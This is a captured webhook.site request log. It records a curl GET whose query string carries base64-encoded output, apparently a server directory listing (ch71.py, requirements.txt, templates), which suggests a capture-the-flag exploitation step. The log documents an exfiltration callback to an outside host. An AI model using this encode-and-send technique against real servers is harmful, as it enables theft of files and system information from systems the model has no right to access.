 Request Details Permalink Raw content Copy as
GET https://webhook.site/ae3f1599-2460-4b76-b22d-47c8fd375dbc?c=Y2g3MS5weQpjaDcxLnRhci5ne...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 08/21/2024 4:56:14 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID b3bccb4d-8ade-42d6-ae72-4d1c44ed81d9
Note Add Note
Query strings
c Y2g3MS5weQpjaDcxLnRhci5negpyZXF1aXJlbWVudHMudHh0CnN0YXRpYwp0ZW1wbGF0ZXMKeWFt
No content
Headers
accept */*
user-agent curl/7.68.0
host webhook.site
content-length
content-type
Form values
(empty)